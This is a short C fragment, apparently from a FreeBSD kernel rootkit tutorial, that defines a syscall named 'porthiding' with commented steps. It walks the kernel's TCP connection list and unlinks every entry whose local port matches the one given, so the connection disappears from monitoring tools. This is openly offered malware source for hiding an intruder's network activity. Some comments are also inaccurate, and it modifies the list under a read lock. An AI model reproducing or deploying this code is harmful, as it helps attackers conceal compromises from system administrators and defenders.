 /* 1. syscall args */
struct args {
  u_int16_t local;  // the local port is an unsigned 16 bit int
};

/* 1. syscall func */
static int
porthiding(struct thread *td, void *sysargs)
{
  /* here we need to assign the void pointer to an instance of the args struct */
  struct args *args;
  args = (struct args *)sysargs;
  // create a proc struct
  struct inpcb *val;

  // acquire the lock on the tcbinfo struct
  INP_INFO_WLOCK(&tcbinfo);

  // now we iterate through the list, val is the struct that will be filled,...
  // tcbinfo.ipi_listhead is the current head of the list and inp_list is the field that ...
  // contains the linkage pointer we need to traverse/insert/delete from the list
  CK_LIST_FOREACH(val, tcbinfo.ipi_listhead, inp_list){
    // we need to check is the inpcb is about to close
    // i.e. it is in the 2MSL state (inpcb->inp_vflag = INP_TIMEWAIT)
    // then we skip over it
    if(val->inp_vflag & INP_TIMEWAIT) continue;

    // acquire a lock on the inpcb
    INP_RLOCK(val);

    // check if the local port input is the same as the current inpcb
    // if it is, remove it from the inpcb list
    if(args->local == ntohs(val->inp_inc.inc_ie.ie_lport)) CK_LIST_REMOVE(val, inp_list);

    // unlock the process
    INP_RUNLOCK(val);
  }
  INP_INFO_WUNLOCK(&tcbinfo);
  return(0);
}